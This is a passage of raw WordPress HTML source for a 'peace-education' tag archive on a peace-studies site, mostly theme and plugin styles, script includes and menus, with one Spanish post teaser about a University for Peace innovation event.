!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='cff-css' href='https://ideasforpeace.org/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://ideasforpeace.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://ideasforpeace.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://ideasforpeace.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://ideasforpeace.org/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://ideasforpeace.org/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://ideasforpeace.org/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://ideasforpeace.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/include/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/include/assets/css/scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/include/assets/css/select.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-io-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/include/assets/css/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/include/assets/css/fontawesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wikilogy-css' href='https://ideasforpeace.org/wp-content/themes/wikilogy/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wikilogy-inline-css' type='text/css'>
body{font-family:Roboto;}
h1, h2, h3, h4, h5, h6, .mobile-menu, .demo-language-selector ul, .custom-file-control::before, .blog-tabs .tab-list, .blog-slider .item .content .title, .user-box .bottom-links, .user-box .title, .footer.footer-style2 .footer-menu, .wikilogy-social-counter-widget ul, .history-table .title, .gt-user-list ul li .title, .vc_chart, .content-slider .title, .letters-list, .category-list.style-3, .category-list.style-2, .category-list.style-1, .feature-box .item .hover .content .title, .content-index ul, .content-table .item .title, .wikilogy-toolbar, .comment-list .comment-info, .comment-list .comment-author, .post-author .author-name, .post-content-footer .post-pages, .post-content-footer .post-share, .content-categories, .post-tags, .post-pagination, .post-read-more.style-1, .post-information.style-1, .post-list-styles .title, .widget_rss ul li cite, .widget_rss .rss-date, .widget_rss ul li a.rsswidget, .widget_tag_cloud .tagcloud, .widget_nav_menu ul, .widget_recent_comments ul, .widget_meta ul, .widget_pages ul, .widget_categories ul, .widget_archive ul, .widget_recent_entries ul, button, input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .header.header-style-5 .mainmenu .navbar, .header.header-style-3 .mainmenu .navbar, .header.header-style-2 .mainmenu .navbar, .header.header-style-1 .mainmenu .navbar, .header-sidebar .content .header-sidebar-menu, .header .elements .header-sidebar .content .header-sidebar-menu, .header .elements .header-sidebar .content .close-button, .header .elements .item .login-links, .wikilogy-title .shadow-title, .wikilogy-title .title, .widget-box .widget-title, .header-sidebar .content .close-button, .mobile-header-sidebar .header-user-box a, .mobile-header-sidebar .header-user-box a:visited{font-family:Roboto;}
body{font-family:Roboto;}
h1{color:#015985;font-family:;}
h2{color:#5091cd;font-family:;}
.wikilogy-wrapper{background-color:#ffffff;}.wikilogy-contact-box i, .blog-tabs .tab-list li.title, .category-list.style-3 li ul li a:hover, .category-list.style-3 li ul li a:focus, .user-box .bottom-links a:focus, .user-box .bottom-links a:hover, [type="checkbox"]:not(:checked) + .modern-checkbox:after, [type="checkbox"]:checked + .modern-checkbox:after, .footer.footer-style2 a:hover, .footer.footer-style2 a:focus, .footer.footer-style1 a:hover, .footer.footer-style1 a:focus, .wikilogy-title.style-6 .title, .letters-list ul li a:focus, .letters-list ul li a:hover, .letters-list.style-1 ul li a:focus, .letters-list.style-1 ul li a:hover, .letters-list.style-2 ul li a:focus, .letters-list.style-2 ul li a:hover, .category-list.style-2 li a:focus, .category-list.style-2 li a:hover, .category-list.style-1 li a:focus, .category-list.style-1 li a:hover, .wikilogy-toolbar a:focus, .wikilogy-toolbar a:hover, .wikilogy-toolbar ul li:focus, .wikilogy-toolbar ul li:hover, .comment-list .comment-info>div a:focus, .comment-list .comment-info>div a:hover, .comment-list .comment-author, .post-author .social-links ul li a, .post-author .social-links ul li a:visited, .post-author .author-name a, .post-author .author-name a:visited, .content-categories .list a:hover, .content-categories .list a:focus, .post-tags .list a:hover, .post-tags .list a:focus, .post-content-footer .post-share ul a:hover, .post-content-footer .post-share ul a:focus, .title-banner.style-2 .post-information ul li a:focus, .title-banner.style-2 .post-information ul li a:hover, .title-banner.style-3 .post-information ul li a:focus, .title-banner.style-3 .post-information ul li a:hover, .header .elements .item.header-social .content .social-links li a:hover, .header .elements .item.header-social .content .social-links li a:focus, .post-information.style-1 ul li a:focus, .post-information.style-1 ul li a:hover, .cs-select > span::after, .mobile-menu .mobile-menu-top .navbar-nav .dropdown-menu>.active>a, .mobile-menu .mobile-menu-top .navbar-nav .dropdown-menu>.active>a:focus, .mobile-menu .mobile-menu-top .navbar-nav .dropdown-menu>.active>a:hover, .mobile-menu .mobile-menu-top .navbar-nav>li a:hover, .mobile-menu .mobile-menu-top .navbar-nav>li a:focus, .mobile-menu .mobile-menu-top .navbar-nav li:hover>a, .mobile-menu .mobile-menu-top .navbar-nav li:focus>a:visited, .mobile-menu .mobile-menu-top .navbar-nav li:hover>i, .mobile-menu .mobile-menu-top .navbar-nav li:focus>i, .header.header-style-5 .mainmenu .navbar-nav li:hover>a, .header.header-style-5 .mainmenu .navbar-nav li:hover>a:visited, .header.header-style-5 .mainmenu .navbar-nav li:focus>a, .header.header-style-5 .mainmenu .navbar-nav li:focus>a:visited, .header.header-style-5 .mainmenu .navbar-nav>li>.nav-link:hover, .header.header-style-5 .mainmenu .navbar-nav>li>.nav-link:focus, .header.header-style-3 .mainmenu .navbar-nav li:hover>a, .header.header-style-3 .mainmenu .navbar-nav li:hover>a:visited, .header.header-style-3 .mainmenu .navbar-nav li:focus>a, .header.header-style-3 .mainmenu .navbar-nav li:focus>a:visited, .header.header-style-3 .mainmenu .navbar-nav>li>.nav-link:hover, .header.header-style-3 .mainmenu .navbar-nav>li>.nav-link:focus, .header.header-style-2 .mainmenu .navbar-nav li:hover>a, .header.header-style-2 .mainmenu .navbar-nav li:hover>a:visited, .header.header-style-2 .mainmenu .navbar-nav li:focus>a, .header.header-style-2 .mainmenu .navbar-nav li:focus>a:visited, .header.header-style-2 .mainmenu .navbar-nav>li>.nav-link:hover, .header.header-style-2 .mainmenu .navbar-nav>li>.nav-link:focus, .header.header-style-1 .mainmenu .navbar-nav li:hover>a, .header.header-style-1 .mainmenu .navbar-nav li:hover>a:visited, .header.header-style-1 .mainmenu .navbar-nav li:focus>a, .header.header-style-1 .mainmenu .navbar-nav li:focus>a:visited, .header.header-style-1 .mainmenu .navbar-nav>li>.nav-link:hover, .header.header-style-1 .mainmenu .navbar-nav>li>.nav-link:focus, .header-sidebar ul.social-links li a:hover, .header-sidebar ul.social-links li a:focus, .header .elements .header-sidebar ul.social-links li a:hover, .header .elements .header-sidebar ul.social-links li a:focus, .header .list-social-links ul li a:hover, .header .list-social-links ul li a:focus, .header-sidebar .content .header-sidebar-menu li:hover>a, .header-sidebar .content .header-sidebar-menu li:hover>a:visited, .header-sidebar .content .header-sidebar-menu li:focus>a, .header-sidebar .content .header-sidebar-menu li:focus>a:visited, .header-sidebar .content .header-sidebar-menu li a:hover, .header-sidebar .content .header-sidebar-menu li a:focus, .header .elements .header-sidebar .content .header-sidebar-menu li:hover>a, .header .elements .header-sidebar .content .header-sidebar-menu li:hover>a:visited, .header .elements .header-sidebar .content .header-sidebar-menu li:focus>a, .header .elements .header-sidebar .content .header-sidebar-menu li:focus>a:visited, .header .elements .header-sidebar .content .header-sidebar-menu li a:hover, .header .elements .header-sidebar .content .header-sidebar-menu li a:focus, .header .elements .item .icon i:hover, .header .elements .item.open .icon, .header .mainmenu .navbar-nav>li .dropdown-menu li a:hover, .header .mainmenu .navbar-nav>li .dropdown-menu li a:focus, a:hover, a:focus, gt-ref-tooltip, gt-ref-tooltip:visited{color:#015985;}.wikilogy-toolbar .close-button:hover, .wikilogy-toolbar .close-button:focus, .user-box button.close:hover, .user-box button.close:focus, .blog-tabs .tab-list li.title:after, .post-author .social-links ul li a:hover, .post-author .social-links ul li a:focus, .wikilogy-title.style-6 .title:after, .category-list.style-3 ul li:before, .category-list.style-1 li:before, .post-content-footer .post-pages .title, .post-content-footer .post-share .title, .content-categories .list a:after, .post-tags .list a:after, .content-categories .title, .post-tags .title, .header-sidebar .content .close-button:hover, .header-sidebar .content .close-button:focus, .header-sidebar .icon .sidebar-icon:hover>span, .header-sidebar.open .icon .sidebar-icon>span, .header .elements .header-sidebar .content .close-button:hover, .header .elements .header-sidebar .content .close-button:focus, .header .elements .header-sidebar .icon .sidebar-icon:hover>span, .header .elements .header-sidebar.open .icon .sidebar-icon>span, .loader-style4 .sk-fading-circle .sk-circle:before, .loader-style3 .spinner, .loader-style2 .spinner > div, .loader-style1 .double-bounce1, .loader-style1 .double-bounce2, button:hover, input[type="submit"]:hover, button:active, input[type="submit"]:active, button:active:hover, input[type="submit"]:active:hover, button:active:focus, input[type="submit"]:active:focus, button:active:visited, input[type="submit"]:active:visited, button:focus, input[type="submit"]:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .post-content .edit-link a, .post-content .edit-link a:visited{background-color:#015985;}.post-author .social-links ul li a:hover, .post-author .social-links ul li a:focus, .post-author .social-links ul li a, .post-author .social-links ul li a:visited{border-color:#015985;}a:hover, a:focus{color:#5091cd;}h1,h2,h3,h4,h5,h6{color:#015985;}.custom-file-control, input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], input[type="time"], input[type="week"], input[type="search"], input[type="month"], input[type="datetime"], input[type="date"], textarea, textarea.form-control, select, .woocommerce form .form-row .select2-container .select2-choice, .form-control, div.cs-select, .cs-select{border-color:#5091cd;}.custom-file-control::before, button, input[type="submit"], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{background-color:#5091cd;}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://ideasforpeace.org/wp-content/tablepress-combined.min.css?ver=75' type='text/css' media='all' />
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=1763999744719" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=1763999746738" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/ideasforpeace.org\/wp-admin\/admin-ajax.php","checkout_nonce":"cedcc227fb","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"4.13.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/ideasforpeace.org\/wp-admin\/admin-ajax.php","ajaxNonce":"822546a2ae","loading":"Loading","select_option":"Please select an option","default_gateway":"offline","permalinks":"1","number_decimals":2},"cookie_hash":"8200b009507cf3d3b23534b784609c71","session_nonce_cookie_name":"wp-give_session_reset_nonce_8200b009507cf3d3b23534b784609c71","session_cookie_name":"wp-give_session_8200b009507cf3d3b23534b784609c71","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/ideasforpeace.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/gutenberg/build/scripts/vendors/react.min.js?ver=18" id="react-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/gutenberg/build/scripts/vendors/react-jsx-runtime.min.js?ver=18" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://ideasforpeace.org/wp-content/plugins/gutenberg/build/scripts/vendors/react-dom.min.js?ver=18" id="react-dom-js"></script>
<link rel="https://api.w.org/" href="https://ideasforpeace.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ideasforpeace.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Give v4.13.1" />
<link rel="alternate" hreflang="en-US" href="https://ideasforpeace.org/content_tag/peace-education/"/>
<link rel="alternate" hreflang="es-ES" href="https://ideasforpeace.org/es/content_tag/peace-education/"/>
<link rel="alternate" hreflang="en" href="https://ideasforpeace.org/content_tag/peace-education/"/>
<link rel="alternate" hreflang="es" href="https://ideasforpeace.org/es/content_tag/peace-education/"/>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ideasforpeace.org/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ideasforpeace.org/wp-content/uploads/2020/07/cropped-Ideas-for-Peace-blue-logo-LR-03-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ideasforpeace.org/wp-content/uploads/2020/07/cropped-Ideas-for-Peace-blue-logo-LR-03-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ideasforpeace.org/wp-content/uploads/2020/07/cropped-Ideas-for-Peace-blue-logo-LR-03-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ideasforpeace.org/wp-content/uploads/2020/07/cropped-Ideas-for-Peace-blue-logo-LR-03-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#bitnami-banner {display:none;}
#Footer.footer-style1  {
  background-color: #5091cd;
	}
.category-list.style-1 li a, .category-list.style-1 li a:visited {
	
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	
	<body class="archive tax-content_tag term-peace-education term-363 wp-theme-wikilogy translatepress-en_US wikilogy-theme wpb-js-composer js-comp-ver-5.6 vc_non_responsive elementor-default elementor-kit-10606">
				<div class="wikilogy-wrapper boxed-false" id="general-wrapper">			<div class="site-content">								<div class="header header-style-3">
					<div class="header-content">
						<div class="container">
							<div class="main-content d-flex justify-content-between align-items-center">
								<div class="list-social-links"><ul class="social-links"><li><a href="https://www.facebook.com/IdeasUPEACE" class="facebook" title="Facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/IdeasUPEACE" class="twitter" title="Twitter" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.instagram.com/IdeasUPEACE" class="instagram" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://ideasforpeace.org/feed/" class="rss" title="RSS" target="_blank"><i class="fas fa-rss"></i></a></li></ul></div>								<div class="header-logo"><div class="logo"><a href="https://ideasforpeace.org/" class="site-logo" title="Ideas for Peace"><img alt="Ideas for Peace" src="http://ideasforpeace.org/wp-content/uploads/2020/07/Ideas-for-Peace-blue-logo-LR-01.jpg" height="100%"width="100%" /></a></div></div>								<div class="elements"><div class="item hover-item header-search"><div class="icon"><i class="fas fa-search"></i><div class="close-icon"></div></div><div class="content"><form role="search" method="get" class="searchform" action="https://ideasforpeace.org/">
			<div class="search-form">
				<input type="text" value="" placeholder="Enter keywords..." name="s" class="searchform-text" />
				<button><i class="fas fa-search"></i></button>
			</div>
		</form></div></div></div>							</div>
						</div>
					</div>
					<div class="mainmenu">
						<div class="container">
							<nav class="navbar navbar-expand-lg">
								<div class="collapse navbar-collapse"><ul id="menu-ifp" class="navbar-nav m-auto"><li id="menu-item-9476" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9476"><a href="https://ideasforpeace.org/about/" class="nav-link">About Us</a></li>
<li id="menu-item-1560" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><a href="https://ideasforpeace.org/content_category/peace-articles/" class="nav-link">Articles</a></li>
<li id="menu-item-1561" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://ideasforpeace.org/content_category/books/" class="nav-link">Book Reviews</a></li>
<li id="menu-item-1563" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1563"><a href="https://ideasforpeace.org/content_category/podcasts/" class="nav-link">Podcasts</a></li>
<li id="menu-item-1564" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1564"><a href="https://ideasforpeace.org/content_category/videos/" class="nav-link">Videos</a></li>
<li id="menu-item-9478" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9478"><a href="https://ideasforpeace.org/contribute/" class="nav-link">Contribute</a></li>
<li id="menu-item-1660" class="nav-item trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1660"><a href="https://ideasforpeace.org/es/content_tag/peace-education/" class="nav-link"><span data-no-translation><img class="trp-flag-image" src="https://ideasforpeace.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"><span class="trp-ls-language-name">ES</span></span></a></li>
<li id="menu-item-1661" class="nav-item trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-1661"><a href="https://ideasforpeace.org/content_tag/peace-education/" class="nav-link"><span data-no-translation><img class="trp-flag-image" src="https://ideasforpeace.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">EN</span></span></a></li>
<li id="menu-item-10611" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-10611"><a href="https://ideasforpeace.org/home/" class="nav-link">Home</a></li>
</ul></div>							</nav>
						</div>
					</div>
				</div>
									<header class="mobile-header">
			<div class="header-logo"><div class="logo"><a href="https://ideasforpeace.org/" class="site-logo" title="Ideas for Peace"><img alt="Ideas for Peace" src="http://ideasforpeace.org/wp-content/uploads/2020/07/Ideas-for-Peace-blue-logo-LR-01.jpg" height="100%"width="100%" /></a></div></div>			<div class="mobile-menu-icon">
				<span></span>
				<span></span>
				<span></span>
			</div>
		</header>

		<div class="mobile-header-sidebar header-sidebar"><div class="overlay"></div><div class="content"><div class="close-button"></div><div class="content-wrapper scrollbar-outer"><div class="header-logo"><div class="logo"><a href="https://ideasforpeace.org/" class="site-logo" title="Ideas for Peace"><img alt="Ideas for Peace" src="http://ideasforpeace.org/wp-content/uploads/2020/07/Ideas-for-Peace-blue-logo-LR-01.jpg" height="100%"width="100%" /></a></div></div><div class="header-sidebar-menu"><nav class="navbar"><div class="collapse navbar-collapse"><ul id="menu-ifp-1" class="navbar-nav m-auto"><li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9476"><a href="https://ideasforpeace.org/about/" class="nav-link">About Us</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><a href="https://ideasforpeace.org/content_category/peace-articles/" class="nav-link">Articles</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://ideasforpeace.org/content_category/books/" class="nav-link">Book Reviews</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1563"><a href="https://ideasforpeace.org/content_category/podcasts/" class="nav-link">Podcasts</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-1564"><a href="https://ideasforpeace.org/content_category/videos/" class="nav-link">Videos</a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-9478"><a href="https://ideasforpeace.org/contribute/" class="nav-link">Contribute</a></li>
<li class="nav-item trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-1660"><a href="https://ideasforpeace.org/es/content_tag/peace-education/" class="nav-link"><span data-no-translation><img class="trp-flag-image" src="https://ideasforpeace.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"><span class="trp-ls-language-name">ES</span></span></a></li>
<li class="nav-item trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-1661"><a href="https://ideasforpeace.org/content_tag/peace-education/" class="nav-link"><span data-no-translation><img class="trp-flag-image" src="https://ideasforpeace.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"><span class="trp-ls-language-name">EN</span></span></a></li>
<li class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-10611"><a href="https://ideasforpeace.org/home/" class="nav-link">Home</a></li>
</ul></div></nav></div><ul class="social-links"><li><a href="https://www.facebook.com/IdeasUPEACE" class="facebook" title="Facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/IdeasUPEACE" class="twitter" title="Twitter" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.instagram.com/IdeasUPEACE" class="instagram" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li><li><a href="https://ideasforpeace.org/feed/" class="rss" title="RSS" target="_blank"><i class="fas fa-rss"></i></a></li></ul><div class="item header-search"><form role="search" method="get" class="searchform" action="https://ideasforpeace.org/">
			<div class="search-form">
				<input type="text" value="" placeholder="Enter keywords..." name="s" class="searchform-text" />
				<button><i class="fas fa-search"></i></button>
			</div>
		</form></div></div></div></div>	<div class="site-sub-content">				<div class="container">			<div class="row">				<div class="col-lg-8 col-md-12 col-sm-12 col-xs-12 site-content-left fixed-sidebar">					<div class="archive-post-list-style-2 post-list"><div class="post-list-styles post-list-style-2"><div class="image"><a href="https://ideasforpeace.org/content/presentacion-del-centro-global-de-innovacion-para-la-paz-y-del-libro-innovacion-para-la-paz/" title="Presentación del Centro Global de Innovación para la Paz y del libro “Innovación para la Paz”"><img src="https://ideasforpeace.org/wp-content/uploads/2025/08/IMG_0015-370x218.jpg" alt="Presentación del Centro Global de Innovación para la Paz y del libro “Innovación para la Paz”" /></a></div><div class="content"><div class="title"><a href="https://ideasforpeace.org/content/presentacion-del-centro-global-de-innovacion-para-la-paz-y-del-libro-innovacion-para-la-paz/" title="Presentación del Centro Global de Innovación para la Paz y del libro “Innovación para la Paz”">Presentación del Centro Global de Innovación para la Paz y del libro “Innovación para la Paz”</a></div><div class="excerpt">El 1 de abril, la Universidad para la Paz (UPAZ) celebró en su Aula Magna el evento “Innovación para la Paz”, orientado a reflexionar sobre cómo responder a las nuevas realidades en materia de paz mediante la colaboración interdisciplinaria. El Vicerrector, Dr. Juan Carlos Sainz-Borgo, presentó la visión del Centro</div><div class="post-information style-1"><ul><li class="author"><a href="https://ideasforpeace.org/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=20&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f7b5f7e69313acc76ba03fa72152e71f82f111a1ae95951a1f6202290615f82d?s=40&#038;d=mm&#038;r=g 2x' class='avatar avatar-20 photo' 